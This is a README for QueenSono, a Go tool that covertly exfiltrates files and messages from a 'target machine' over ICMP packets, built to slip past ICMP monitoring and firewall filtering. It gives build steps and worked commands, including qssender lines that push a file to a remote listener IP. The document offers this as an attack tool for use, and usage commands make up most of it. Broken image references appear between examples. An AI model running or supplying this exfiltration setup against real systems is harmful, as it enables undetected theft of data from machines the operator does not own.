Golang binary for data exfiltration with ICMP protocol
QueenSono tool only relies on the fact that ICMP protocol isn’t monitored. It is quite common. It could also been used within a system with basic ICMP inspection (ie. frequency and content length watcher). Try to imitate PyExfil (and others) with the idea that the target machine does not necessary have python installed (so provide a binary could be useful)
Install
Install the binary from source
Clone the repo and download the dependencies locally:
git clone https://github.com/ariary/QueenSono.git
make before.build
To build the ICMP packet sender qssender :
build.queensono-sender
To build the ICMP packet receiver qsreceiver :
build.queensono-receiver
Usage
qssender is the binary which will send ICMP packet to the listener , so it is the binary you have to transfer on your target machine.
qsreceiver is the listener on your local machine (or wherever you could receive icmp packet)
All commands and flags of the binaries could be found using --help
Example 1: Send with “ACK”
In this example we want to send a big file and look after echo reply to ackowledge the reception of the packets (ACK).

On local machine:
$ qsreceiver receive -l 0.0.0.0 -p -f received_bible.txt
Explanation
On target machine:
$ wget https://raw.githubusercontent.com/mxw/grmr/master/src/finaltests/bible.txt #download a huge file (for the example)
$ qssender send file -d 2 -l 127.0.0.1 -r 10.0.0.92 -s 50000 bible.txt
Explanation
Example 2: Send without “ACK”

In this example we want to send a message without waiting for echo reply (it could be useful in the case if target firewall filter incoming icmp packet)
On local machine:
$ qsreceiver receive truncated 1 -l 0.0.0.0
Explanation
On target machine:
$ qssender send "thisisatest i want to send a string w/o waiting for the echo reply" -d 1 -l 127.0.0.1 -r 10.0.0.190 go.mod -s 1 -N
Explanation
Notes
- only work on Linux (due to the use of golang net icmp package)
- need
cap_net_raw capabilities